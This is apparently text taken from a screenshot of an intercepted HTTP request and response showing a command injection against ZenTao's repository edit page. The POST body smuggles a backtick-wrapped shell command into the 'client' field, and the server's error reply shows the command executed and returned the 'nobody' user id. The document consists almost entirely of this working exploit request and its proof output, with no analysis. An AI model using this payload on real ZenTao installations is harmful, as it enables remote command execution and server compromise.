 Request
Pretty Raw Hex \n
1 POST /zentao/repo-edit-10000-10000.html HTTP/1.1
2 Host:
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: zentaosid=34066bf9266bacce463877af9fc0be8c; lang=zh-cn; device=
desktop; theme=default; windowWidth=1920; windowHeight=944
6 Referer: http:// /zentao/repo-edit-1-0.html
7 X-Requested-With: XMLHttpRequest
8 Content-Length: 26
9
10 SCM=Subversion&client=`id`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Apr 2023 12:55:07 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Sat, 13-May-2023 12:55:07 GMT;
Max-Age=2592000; path=/zentao/
8 Set-Cookie: device=desktop; expires=Sat, 13-May-2023 12:55:07 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Sat, 13-May-2023 12:55:07 GMT;
Max-Age=2592000; path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Length: 232
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22
23 {"result":"fail","message":{"client":"\u5ba2\u6237\u7aef\u9519\u8bef\uff01
<br \/>
\u6267\u884c\u547d\u4ee4\uff1a`id` --version --quiet 2>&1<br \/>
\n\u9519\u8bef\u7ed3\u679c(127)\uff1a sh: uid=99(nobody): command not
found<br \/>
\n"}}